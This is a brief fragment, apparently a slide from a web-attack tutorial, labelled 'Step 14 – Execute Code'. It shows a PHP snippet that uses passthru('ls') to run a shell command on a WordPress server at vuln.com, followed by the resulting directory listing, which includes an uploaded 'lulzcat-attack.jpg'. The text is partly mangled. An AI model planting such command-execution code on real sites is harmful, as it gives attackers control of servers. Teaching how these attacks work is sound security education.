 Step 14 – Execute Code
 ?
 echo 'pre';
 passthru('ls');
 echo '/pre';
 ?
 /var/www/sites/vuln.com/docroot/wp-content/themes/
 lulzcat-attack.jpg, referer:
 controller.php
 example.php
 includes
 modules
 phpinfo.php
 …

                                                      34	
  
 